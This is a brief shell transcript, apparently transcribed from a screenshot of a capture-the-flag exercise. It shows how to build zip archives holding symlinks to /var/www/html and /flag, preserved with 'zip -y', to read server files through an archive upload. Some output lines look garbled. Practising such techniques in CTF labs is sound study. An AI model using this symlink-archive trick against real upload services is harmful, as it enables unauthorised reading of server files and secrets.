 /tmp/ctf ls
/tmp/ctf
/tmp/ctf ls
/tmp/ctf mkdir ctfweb
/tmp/ctf ln -s /var/www/html web
/tmp/ctf zip -y web.zip web
g: web (stored 0%)
/tmp/ctf cd ctfweb
/tmp/ctf/ctfweb ln -s /flag flag
/tmp/ctf/ctfweb cd ..
/tmp/ctf zip -y flag.zip ctfweb/flag
g: ctfweb/flag (stored 0%)
/tmp/ctf